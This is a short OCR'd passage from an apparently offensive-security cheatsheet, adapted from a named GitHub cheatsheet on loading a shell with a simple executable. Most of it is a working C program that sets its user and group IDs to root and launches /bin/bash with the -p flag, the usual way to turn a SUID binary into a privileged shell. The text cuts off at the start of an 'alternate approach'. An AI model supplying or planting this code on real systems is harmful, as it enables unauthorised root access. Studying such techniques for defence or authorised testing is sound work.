 Load a shell with a simple
executable
Note Adapted from slyth11907 / Cheatsheets /
Cheatsheet_QuickCShell. It’s actually trivial to
write a C program that loads up a shell. #include
<stdio.h> #include <unistd.h> main() { setuid(0);
setgid(0); execl("/bin/bash", "/bin/bash", "-p",
(char*) NULL); } Alternate approach: #include